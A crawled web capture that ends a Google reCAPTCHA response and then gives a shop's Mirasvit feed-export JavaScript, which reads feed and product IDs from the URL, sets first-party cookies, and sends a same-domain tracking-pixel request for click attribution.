AJAfCtQ1Aw4vCkkM6w53CoRLDv1Fnwo59UR1jwrk5wrlmaCXDsVtFccOMw4kIwrDDpsKMHcO9e8KUw6nDmMODQERow6bDkcKAwpFswo7Ch2HCgcOQw71YwpNaw7/[base64]/DpRtUWXTDjMK8wqZjKlTCqUjDiUXCksO4fcOND8Ouwo5aGsKaIcKjwqcjwq7DohhkwqcpRsObw5rDtcKNQMO4VcOKezbCisK9X8OOw69Fw4pYJUtCf8K8wp3DuX/DrFnCixTDt8O4wqouwoF+wpzCslF1ElZow7ZWajHCrAYYYwTChBHCiWtOHCgLAUrCnsO4PsOaR8Olw4PCkGTDicKAFsO5w6NJWMO4QU3CnMKnCn5HHcONAm/DiMOdQjDCr8Kew63DicOEAMKlAsKge0NtCTjDjcKIMx3Cn8KZw5DCisOpfBHCoR1ILsKMImLCvsO2w60OccKSw61qU8KAHMKXw5vDu8K8wrfDssO/[base64]/DrWjDkllQWsKpw7PCgsO+w5fDs8KLCsOUw6jDozrCosOow7XDgjMtfcOCwoVvwpYYwoZ3wrwrwphewq9LOX5NGsKIR8K+w4lmIMK/wqvDlMKgw7HCvsKfMMK3YDDDv8KdGQNYM8O0XibDrcKrSMOWBEBQAsOVAyEKwqfDrTIWTcK/w5AOw7LCgMKhwoDCt8Ogw7/Cqg7DmXPCvMKfHgUvbj8kwrTCt0DDkkHCqQ3Cn8K/w4ACwr0kw5RbUjg\\u003d\x22],null,[\x22conf\x22,null,\x226LcNgMgrAAAAAM_Lk5TRzsKd-eMGF9Pu2Eyg1I2c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.minidigital.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fSQjfyIysly4lVa17iUY4lJZmGyHfY4Q6uGX9ggrIMk\\u003d\x22,1,0,null,1,1768744636672,0,0,[150,90,4],null,[80,117],\x22RC-1oa60Cb4RMVxOA\x22,null,null,null,null,null,\x220dAFcWeA4mqtJLRrwgWxkXsbwuHxPAhxTH9ys7dZcSWkBxxeSuEr3Rr0lkrS2_UI4vKLjGX89WALd2zmG6_i_1gHGL4zUe-6RNpw\x22,1768827436839]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.minidigital.com.au/js/mirasvit/code/feedexport/performance.js
body_size: 1130
content:
//---------------------- Variable Definitions -----------------------//
var url          = document.URL;
var queryParams = [];

// extract params
var position = url.indexOf('?');

if (position != -1) {
    var query_string = url.substring(position + 1, url.length)
    var pairs        = query_string.split('&');

    for(var i = 0; i < pairs.length; i++) {
        var vals = pairs[i].split('=');
        queryParams[vals[0]] = vals[1];
    }
}

var feedId       = queryParams['fee'] ? queryParams['fee'] : 0;
var product      = queryParams['fep'] ? queryParams['fep'] : 0;
var cookieDomain = document.domain;

//---------------------- Cookie Definitions -----------------------//
var Cookie = {
        getCookie : function(cookieName) {
                var dc = document.cookie;
                var prefix = escape(cookieName) + "=";
                var begin = dc.indexOf("; " + prefix);
                if (begin == -1) {
                        begin = dc.indexOf(prefix);
                        if (begin != 0) return null;
                } else {
                        begin += 2;
                }
                var end = document.cookie.indexOf(";", begin);
                if (end == -1) {
                        end = dc.length;
                }
                return unescape(dc.substring(begin + prefix.length, end));
        },

        setCookie : function(cookieName,cookieValue,nDays,path,domain) {
                var today = new Date();
                var expire = new Date();
                var string = escape(cookieName) + "=" + escape(cookieValue)
                if (nDays==null || nDays==0) {
                        // do nothing
                }else{
                        expire.setTime(today.getTime() + 3600000*24*nDays);
                        string += ";expires="+expire.toGMTString();
                }
                if (path) {
                        string += ";path="+path;
                }else{
                        string += ";path=/";
                }
                if (domain) {
                    document.cookie = string + ";domain="+domain;
                }
        }
};

//---------------------- End of Cookie Definitions -----------------------//

function feedExportTrackIt () {
    var currentDate = new Date();
    var cookieName  = "feedexport";
    var session     = Cookie.getCookie(cookieName);

    if (!session) {
        session  = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 100000000000001);
    }

    if (session && feedId > 0 && product > 0) {
        var ndays = 730;
        var path = '/';
        Cookie.setCookie(cookieName, session, ndays, path, cookieDomain);
        Cookie.setCookie(cookieName + '_fee', feedId, ndays, path, cookieDomain);

        //setup image request
        var img_src  = location.protocol + '//' + document.domain + '/feedexportfront/performance/click?rnd=' + Math.floor(Math.random() * 1000000000000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;
        // load the image
        var rep_img = new Image(1, 1);
        rep_img.src = img_src;
    }
}

feedExportTrackIt();